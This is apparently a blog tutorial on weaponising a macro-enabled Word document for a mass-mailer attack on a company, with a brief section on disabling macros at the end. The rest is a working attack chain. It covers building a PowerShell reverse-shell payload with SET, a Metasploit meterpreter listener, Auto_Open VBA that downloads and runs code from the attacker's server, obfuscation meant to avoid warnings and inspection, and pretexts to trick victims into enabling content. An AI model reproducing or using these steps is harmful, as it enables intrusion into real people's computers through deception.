When performing something such as a mass mailer attack on a company, sending executables usually isn't the best option. That's why, in this tutorial, I'll be teaching you how to code a VBA script macro into a Word document in order to compromise a system. Combined with a little social engineering, this can be a very effective technique.
Bonus: There's a really nice PDF of this post thanks to TRT (who has some really well-written tutorials by the way) in case you're having trouble with the formatting of this website.

Things You'll Need
- Microsoft Word
- The Social-Engineer Toolkit (preinstalled on Kali)
- Apache web server (preinstalled on Kali)
- The Metasploit Framework (also preinstalled on Kali)
Bonus: I'll be using the same technique I used in my previous tutorial to create and deliver the payload; so if you've read that, you can skip steps 1 and 2 below.
Creating the Payload
We'll be using the Social-Engineer Toolkit to create our payload. In this case, PowerShell proves very useful. To open SET, type this in your console:
setoolkit

From there, type 1 for "social engineering attacks," then 9 for "powershell attack vectors," and, finally, 1 for "powershell alphanumeric shellcode injector."
Now you'll need to provide an LHOST. If you didn't already know, this is your attack machine's local IP address (so long as you're attacking over a local area network). To determine it, open a new terminal window and type in:
ifconfig

Scroll up to the top to find the interface that's connected to your network (in my case, that's "eth0"). Find what I've highlighted, "inet," and next to it you'll find your local IP address (in my case, it's 10.0.0.13). This is what you'll input for your LHOST.
Next, it'll prompt you to type in a "port for the reverse." It's referring to the LPORT. Usually, I use 4444 as it's a meterpreter convention, but you can use any port you want so long as you remember it.
Then it will prompt you if you want to "start the listener now." Type no; we'll do this manually later. For now we're done with SET.
Now we'll need to move that payload over to our Apache web server. To do so, open a terminal and type:
mv /root/.set/reports/powershell/x86_powershell_injection.txt /var/www/html/payload.txt
However, if you're still using Kali Linux 1 (not 2), use this command:
mv /root/.set/reports/powershell/x86_powershell_injection.txt /var/www/payload.txt
This is because, in Kali Linux version 2, the Apache root directory was moved to the "html" folder inside of /var/www/.
Now, simply type:
service apache2 start
And your web server should be started.
Setting Up the Listener
Lastly, we need to set up a listener to wait for a meterpreter session. Fire up the Metasploit Framework by typing:
msfconsole
Once it loads, type:
use multi/handler

Now, you'll need to type a series of options, so I'll list them out for you:
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 10.0.0.13
set LPORT 4444
Again, remember to change LHOST to your local IP address, and change LPORT if you used something other than 4444.
Finally, type exploit and hit enter to start the listener.
Adding the Command to a Word Document
Now, you'll need to incorporate this command into your Word document:

Of course, replacing 10.0.0.13 with your local IP address. This PowerShell command will retrieve and execute the PowerShell payload that you generated in the first step.
To add it to a document, open Microsoft Word and create a new document called Evil.docm. Make sure "Macro-Enabled" is selected from the drop-down menu.
Next, on the View tab, click on "Macros" on the right-hand side.

It will prompt you to create a new macro, so type Auto_Open and click "Create." Also, make sure that the drop-down menu next to "Macros in:" has the name of your document selected, and not "All active templates and documents," because it may get confusing.
Now, you could just paste a simple VBA script such as:
Sub Auto_Open()
Dim exec As String
exec = "powershell.exe ""IEX ((new-object net.webclient).downloadstring('http://10.0.0.13/payload.txt '))"""
Shell (exec)
End Sub
(Note the double quotes in the PowerShell command; the escape character in Visual Basic is just typing the character twice.)
Now, the next part is optional, but adds compatibility with the auto-open feature in PowerPoint and Excel using the AutoOpen() and Workbook_Open() methods, respectively.
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
(Here's the un-obfuscated source code on Pastebin.)
This would work, however, from my testing, if you leave the code un-obfuscated, Microsoft Word provides an extra warning to the user which won't show up if the code is obfuscated:

Plus, anybody could easily glance at the macro for a second and tell that it is malicious. That's where obfuscation comes in.
Obfuscating the VBA Script
To obfuscate the code, I'm going to be using the ChrW() function. This allows us to type ASCII character values instead of the actual characters themselves.
Converting each character into its ASCII value by hand would be very tedious, so I wrote a Java program (yeah, I know, I'm going to learn Python soon) to automate the process. Here's the Java source code on Pastebin.
You can use the program with this JAR file, but you can always compile and run the source code yourself if you want. Once you do, it will prompt you to input the un-obfuscated command. Type this:
powershell.exe "IEX ((new-object net.webclient).downloadstring('http://10.0.0.13/payload.txt '))"
Again, replacing 10.0.0.13 with your own local IP address.


Once you click "OK," a dialog box with the obfuscated code will appear and the text will automatically be copied to your clipboard.
Now you can simply go back to your document's macro editor, select everything, and replace it with the generated VBA script.

Finally, you can save the macro and document and you're done. The next time the document is opened, the code will run and you will get a meterpreter session! Well... not quite...

The victim must first click "Enable Content." How might you convince them to do that? Enter social engineering.
Social Engineering
Feel free to get creative on this last step; it's really just up to your imagination. That being said, I'll provide a few examples below:




The idea is to trick the victim into thinking that the "SECURITY WARNING" is not warning about possible malware, but rather that the document itself is "protected" or "secured." And, in the event of a mass mailer attack, chances are that at least one person will fall for that trick.
Bonus: How to Protect Yourself from This Type of Attack
Open word and click File to bring up this menu. Then choose Options.
On the Left, navigate to the Trust Center tab, then click Trust Center Settings.

Finally, go to the Macro Settings tab and select "Disable all macros without notification".

And there you go! Now you don't have to worry about these types of attacks.
(Thanks to iTeV Who? for his comment asking about how to do this.)
Final Notes
I used pretty simple variable names (such as first, second, third, and last) in my obfuscation program, so I recommend that you replace them with more complex names and move the "first =" lines around to make it harder for someone else to comprehend.
Also, to combat some formatting issues, I used pictures instead of text in some places and added Pastebin links. Leave a comment if you want me to keep doing this or if you'd rather me do something else; I appreciate any feedback.
Alright, that's it. Thanks for reading my second post, and happy hacking!

























Comments
Be the first, drop a comment!